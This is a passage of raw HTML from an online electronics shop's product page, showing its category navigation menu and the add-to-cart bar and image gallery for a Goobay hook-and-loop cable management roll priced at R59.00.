			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b48a711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b48a711" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ce2e9" data-id="54ce2e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467f634 elementor-widget elementor-widget-quadmenu" data-id="467f634" data-element_type="widget" data-widget_type="quadmenu.default">
				<div class="elementor-widget-container">
					<nav id="quadmenu" class="quadmenu-custom_theme_1 quadmenu-v3.3.2 quadmenu-align-left quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="collapse" data-theme="custom_theme_1" data-unwrap="0" data-width="" data-selector="" data-breakpoint="768" data-sticky="0" data-sticky-offset="0">
	<div class="quadmenu-container">
	<div class="quadmenu-navbar-header">
		<button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
	<span class="icon-bar-container">
	<span class="icon-bar icon-bar-top"></span>
	<span class="icon-bar icon-bar-middle"></span>
	<span class="icon-bar icon-bar-bottom"></span>
	</span>
</button>			</div>
	<div id="quadmenu_0" class="quadmenu-navbar-collapse collapse">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-6784" class="quadmenu-item-6784 quadmenu-item quadmenu-item-object-custom quadmenu-item-home quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">HOME</span>
																	</span>
		</a>
				</li><li id="menu-item-6785" class="quadmenu-item-6785 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-has-background quadmenu-dropdown-left    ">				<a  href="https://soundtech.co.za/product-category/computers/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
							<span class="quadmenu-icon dashicons dashicons-smiley  hover t_1000"></span>
							<span class="quadmenu-text  hover t_1000">COMPUTERS</span>
																	</span>
		</a>
						<div id="dropdown-6785" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14762" class="quadmenu-item-14762 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/peripherals/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Peripherals</span>
																	</span>
		</a>
				</li><li id="menu-item-14763" class="quadmenu-item-14763 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/networking/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Networking</span>
																	</span>
		</a>
				</li><li id="menu-item-14764" class="quadmenu-item-14764 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/gaming/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gaming</span>
																	</span>
		</a>
				</li><li id="menu-item-14765" class="quadmenu-item-14765 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/storage/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Storage</span>
																	</span>
		</a>
				</li><li id="menu-item-14767" class="quadmenu-item-14767 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/components/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Components</span>
																	</span>
		</a>
				</li><li id="menu-item-14766" class="quadmenu-item-14766 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">PC & Laptop Accessories</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6788" class="quadmenu-item-6788 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">ELECTRONICS</span>
																	</span>
		</a>
						<div id="dropdown-6788" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14768" class="quadmenu-item-14768 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/appliances/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Appliances</span>
																	</span>
		</a>
				</li><li id="menu-item-14769" class="quadmenu-item-14769 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/backup-power/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Backup Power</span>
																	</span>
		</a>
				</li><li id="menu-item-14770" class="quadmenu-item-14770 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cables, Converters & Adaptors</span>
																	</span>
		</a>
				</li><li id="menu-item-14771" class="quadmenu-item-14771 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/earphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Earphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14772" class="quadmenu-item-14772 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/electrical/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Electrical</span>
																	</span>
		</a>
				</li><li id="menu-item-14773" class="quadmenu-item-14773 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/gadgets-accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gadgets & Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14774" class="quadmenu-item-14774 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/headphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Headphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14775" class="quadmenu-item-14775 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/media-players/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Media Players</span>
																	</span>
		</a>
				</li><li id="menu-item-14776" class="quadmenu-item-14776 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/plugs-accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Plugs & Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14777" class="quadmenu-item-14777 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/remotes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Remotes</span>
																	</span>
		</a>
				</li><li id="menu-item-14778" class="quadmenu-item-14778 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/sound-equipment/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sound Equipment</span>
																	</span>
		</a>
				</li><li id="menu-item-14779" class="quadmenu-item-14779 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/tv-monitor-mounting-brackets-stands/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">TV/Monitor Mounting Brackets/Stands</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6786" class="quadmenu-item-6786 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CELLULAR</span>
																	</span>
		</a>
						<div id="dropdown-6786" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14780" class="quadmenu-item-14780 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14781" class="quadmenu-item-14781 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/cables/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cables</span>
																	</span>
		</a>
				</li><li id="menu-item-14782" class="quadmenu-item-14782 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/cellphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cellphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14783" class="quadmenu-item-14783 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/chargers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Chargers</span>
																	</span>
		</a>
				</li><li id="menu-item-14784" class="quadmenu-item-14784 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/covers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Covers</span>
																	</span>
		</a>
				</li><li id="menu-item-14785" class="quadmenu-item-14785 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/screen-guards/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Screen Guards</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6789" class="quadmenu-item-6789 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CAR AUDIO & ACCESSORIES</span>
																	</span>
		</a>
						<div id="dropdown-6789" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14786" class="quadmenu-item-14786 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Car Audio</span>
																	</span>
		</a>
						<div id="dropdown-14786" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-16567" class="quadmenu-item-16567 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-2 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Radios</span>
																	</span>
		</a>
						<div id="dropdown-16567" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-22451" class="quadmenu-item-22451 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/trimplates/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Trimplates</span>
																	</span>
		</a>
				</li><li id="menu-item-16568" class="quadmenu-item-16568 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/double-din-radios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Double Dins</span>
																	</span>
		</a>
				</li><li id="menu-item-16569" class="quadmenu-item-16569 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/single-din-radios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Single Dins</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-16566" class="quadmenu-item-16566 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/amplifiers-car-audio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amplifiers</span>
																	</span>
		</a>
				</li><li id="menu-item-21516" class="quadmenu-item-21516 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-2 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Car Speakers</span>
																	</span>
		</a>
						<div id="dropdown-21516" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-21517" class="quadmenu-item-21517 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/6-x-9-speakers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">6x9 Speaker</span>
																	</span>
		</a>
				</li><li id="menu-item-21518" class="quadmenu-item-21518 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/mid-range-speakers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Mids</span>
																	</span>
		</a>
				</li><li id="menu-item-21519" class="quadmenu-item-21519 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/subwoofers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Subwoofers</span>
																	</span>
		</a>
				</li><li id="menu-item-21520" class="quadmenu-item-21520 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/tweeters/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tweeters</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-16565" class="quadmenu-item-16565 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/amp-kits-wiring/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amp Kits</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-14787" class="quadmenu-item-14787 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-gadgets/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Car Gadgets</span>
																	</span>
		</a>
				</li><li id="menu-item-14788" class="quadmenu-item-14788 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-lights/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Car Lights</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6787" class="quadmenu-item-6787 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CCTV & SECURITY</span>
																	</span>
		</a>
						<div id="dropdown-6787" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14789" class="quadmenu-item-14789 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/cctv/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CCTV</span>
																	</span>
		</a>
				</li><li id="menu-item-14790" class="quadmenu-item-14790 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/security/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Security</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-17437" class="quadmenu-item-17437 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/accessories/ring-lights/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ring Lights</span>
																	</span>
		</a>
				</li><li id="menu-item-16574" class="quadmenu-item-16574 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/onlinepro-2/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exclusively Order</span>
																	</span>
		</a>
				</li><li id="menu-item-19434" class="quadmenu-item-19434 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/promotion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Promotions</span>
																	</span>
		</a>
				</li></ul>	</div>
	</div>
</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Goobay Cable Management Set&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>59.00</bdi></span></p>
							</div>
											<form action="/product/goobay-cable-management-set-with-hook-and-loop-fastener-1m-roll/?add-to-cart=6611" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697ab6b5e2edf">Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll quantity</label>
	<input
		type="number"
				id="quantity_697ab6b5e2edf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="34"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="6611" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6611" class="entry has-media owp-thumbs-layout-vertical owp-btn-very-big owp-tabs-layout-horizontal circle-sale product type-product post-6611 status-publish first instock product_cat-onlinepro-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-100x100.jpg" data-thumb-alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll" data-thumb-srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-64x64.jpg 64w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg 543w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg"><img width="300" height="300" src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-300x300.jpg" class="wp-post-image" alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll" data-caption="" data-src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg" data-large_image="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg" data-large_image_width="543" data-large_image_height="543" decoding="async" srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-64x64.jpg 64w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_5.jpg 543w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-100x100.jpg" data-thumb-alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll - Image 2" data-thumb-srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-64x64.jpg 64w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-150x150.jpg 150w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-400x400.jpg 400w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-85x85.jpg 85w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-32x32.jpg 32w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1.jpg 543w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1.jpg"><img width="300" height="300" src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-300x300.jpg" class="" alt="Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll - Image 2" data-caption="" data-src="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1.jpg" data-large_image="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1.jpg" data-large_image_width="543" data-large_image_height="543" decoding="async" srcset="https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-300x300.jpg 300w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-500x500.jpg 500w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-100x100.jpg 100w, https://soundtech.co.za/wp-content/uploads/2023/10/70360_1-64x64.jpg 64w, 